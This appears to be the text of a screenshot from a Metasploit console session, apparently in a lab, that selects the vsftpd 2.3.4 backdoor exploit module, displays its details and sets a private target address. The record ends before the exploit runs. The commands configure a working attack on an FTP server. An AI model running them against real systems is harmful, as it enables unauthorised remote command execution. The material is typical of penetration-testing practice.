 # Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/ftp/vsftpd_234_backdoor
msf6 > use 0
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > info
Name: VSFTPD v2.3.4 Backdoor Command Execution
Module: exploit/unix/ftp/vsftpd_234_backdoor
Platform: Unix
Arch: cmd
Privileged: Yes
License: Metasploit Framework License (BSD)
Rank: Excellent
Disclosed: 2011-07-03
Provided by:
hdm <x@hdm.io>
MC <mc@metasploit.com>
Available targets:
Id Name
-- ----
0 Automatic
Check supported:
No
Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metas
RPORT 21 yes The target port (TCP)
Payload information:
Space: 2000
Avoid: 0 characters
Description:
This module exploits a malicious backdoor that was added to the
VSFTPD download archive. This backdoor was introduced into the
vsftpd-2.3.4.tar.gz archive between June 30th 2011 and July 1st 2011
according to the most recent information available. This backdoor
was removed on July 3rd 2011.
References:
OSVDB (73573)
http://pastebin.com/AetT9sS5
http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdoored.html
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 172.22.117.150
RHOSTS => 172.22.117.150
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > info
Name: VSFTPD v2.3.4 Backdoor Command Execution
Module: exploit/unix/ftp/vsftpd_234_backdoor